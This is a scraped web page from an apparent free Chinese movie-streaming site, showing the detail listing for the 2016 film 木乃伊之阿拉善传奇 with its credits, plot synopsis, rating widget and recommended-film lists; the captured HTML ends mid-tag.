

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/video/129580.html
body_size: 15112
content:
<!DOCTYPE html><html><head><title>木乃伊之阿拉善传奇_HD/未删减/完整版/剧情片_高清电影免费在线观看 - 星辰影院</title><meta name="keywords" content="木乃伊之阿拉善传奇,木乃伊之阿拉善传奇免费观看,电影" /><meta name="description" content="星辰影院剧情片《木乃伊之阿拉善传奇》于2016年首映，由中国大陆著名演员李若词等主演，星辰影视提供免费高清电影《木乃伊之阿拉善传奇》HD未删减完整版在线观看服务。在古老的东方，一直流传着一种残酷的刑术——活剥人皮。年轻的勇士苏赫巴兽（刘晋钊 饰）英勇善战，为阿拉善征战十五年，立下无数汗马功劳，血气方刚的他被年轻貌美的居延公主（李若词 饰）所吸引，抵挡不住内心对居..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/351.html">电影</a></li><li><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">木乃伊之阿拉善传奇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210726-1/700225cfbdab97d49f1cf378ccb8254f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/129580-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210726-1/700225cfbdab97d49f1cf378ccb8254f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.gzhn666.com/img.php?url=https://pic.youkupic.com/upload/vod/20210726-1/700225cfbdab97d49f1cf378ccb8254f.jpg" alt="木乃伊之阿拉善传奇" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">木乃伊之阿拉善传奇</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：munaiyizhialashanchuanqi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>张涛</li><li class="data"><span>主演：</span>李若词</li><li class="data"><span>更新时间：</span><em>2024-05-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/129580-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《木乃伊之阿拉善传奇》https://www.gzhn666.com/video/129580.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '木乃伊之阿拉善传奇',bdPic : 'https://pic.youkupic.com/upload/vod/20210726-1/700225cfbdab97d49f1cf378ccb8254f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《木乃伊之阿拉善传奇》是一部由张涛导演执导，李若词等演员精彩演绎的中国大陆电影，手机免费观看高清未删减完整版电影大全就来星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>在古老的东方，一直流传着一种残酷的刑术——活剥人皮。年轻的勇士苏赫巴兽（刘晋钊 饰）英勇善战，为阿拉善征战十五年，立下无数汗马功劳，血气方刚的他被年轻貌美的居延公主（李若词 饰）所吸引，抵挡不住内心对居延公主的向往，欺凌了公主，被处以活剥人皮这一刑罚。谁知被剥去人皮的苏赫巴兽不但没有死，反而得到了一股神奇的力量，一系列的报复计划就这样展开了......已经心有所属的居延公主为了追求真爱，也付出了鲜血和泪水，上演了一出东方版的罗密欧与朱丽叶。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="129580" data-score="3"><span class="label">给【<strong>木乃伊之阿拉善传奇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/184498.html" title="南京大屠杀" data-original="https://pic.monidai.com/img/5e09c84e140b6.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184498.html" title="南京大屠杀">南京大屠杀</a></p><p class="vodlist_sub">1937年深秋，为躲避战乱，中国医生成贤（秦汉 饰）携带怀有身孕的日本妻子理惠子（早乙女爱 饰）和孩子从上海逃到南京老家，他没想到南京也差</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/171749.html" title="大地震" data-original="https://pic.youkupic.com/upload/vod/20210730-1/2126fbbd6db7f14fb783fe2ffb0b6675.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/171749.html" title="大地震">大地震</a></p><p class="vodlist_sub">因父亲殉职而得以顶班的小矿工赵矿生要求进步用危险的落垛法采煤，遭遇煤层垮塌。点班区长张鹏举和革委会副主任范纲在救援赵矿生的过程中遇到大地震</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/148945.html" title="曼德拉" data-original="https://pic.youkupic.com/upload/vod/20220613-1/082bd8a0e73a1a4e0e4a739bc6256607.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/148945.html" title="曼德拉">曼德拉</a></p><p class="vodlist_sub">本片改编自前南非总统曼德拉在1994年出版的同名自传。他是个赤脚通山走的乡村男孩；他是个高呼自由万岁的热血青年律师；他是反政府的武装革命领</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/162257.html" title="四年二班" data-original="https://pic.youkupic.com/upload/vod/20210728-1/dfde5368d182d9d7f1d344d1c501b190.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/162257.html" title="四年二班">四年二班</a></p><p class="vodlist_sub">影片讲述了几位来自不同家庭环境、不同性格的同班同学，在学习和生活上遇到困难时，互相帮助、互相鼓励、共同成长的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/188648.html" title="年度之战：梦之队" data-original="https://pic.feisuimg.com/upload/vod/20220706-1/7eb4a0b84cb19c25be5ce88b96902b93.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188648.html" title="年度之战：梦之队">年度之战：梦之队</a></p><p class="vodlist_sub">根据2005年一群男孩参加奥林匹克大赛街舞&quot;年度之战&quot;的经历改编，讲述了乔什·哈洛威饰演的教练如何带领他的队伍夺魁的故</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/17183.html" title="飞女四人组" data-original="https://pic.youkupic.com/upload/vod/20210728-1/643b335849f490dd89a664b30952c106.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/17183.html" title="飞女四人组">飞女四人组</a></p><p class="vodlist_sub">亚男为了一家人的生活，在酒吧工作来维持兄弟姐妹的学业。珊珊是一个专靠小摸小骗过日子的人，和亚男住在一起。娃娃是一个懂事的学生，父亲对她的学</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/315959.html" title="机动部队粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/dc12bc0cffa4da47c84098e8fa172ecb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315959.html" title="机动部队粤语">机动部队粤语</a></p><p class="vodlist_sub">反黑组警长肥沙（林雪 饰），不慎丢失手枪。这件事非同小可，如果手枪被匪徒用去行凶，肥沙将大祸临头。PTU（警察机动部队）警官何文展（任达华</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/154696.html" title="别担心，他不会走远的" data-original="https://pic.youkupic.com/upload/vod/20220608-1/338cf40439df74965e6bcf7b0df8a13c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154696.html" title="别担心，他不会走远的">别担心，他不会走远的</a></p><p class="vodlist_sub">格斯·范·桑特和杰昆·菲尼克斯时隔11年再度合作，欲将四肢瘫痪的漫画家约翰·卡拉汉（Joe Callahan）的故事搬上大银幕。卡拉汉12</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323454.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323454.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙遭以色列军队袭击，她</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323386.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323386.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑，斑驳墙垣间萦绕着</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/323335.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323335.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartwarming jou</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323334.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323334.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——他不仅</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/323333.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323333.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不久之后，珍妮的父母</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323385.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323385.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人重修旧好。然而，他并</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323342.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323342.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Zhukovsky） </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/323319.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323319.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/323318.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323318.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/323125.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323125.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable life o</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/323087.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323087.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老吴、僧人</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/323083.html" title="上山" data-original="https://pic.youkupic.com/upload/vod/20260115-1/1b0b0bbb988c2e35ab09281b4f7c2713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 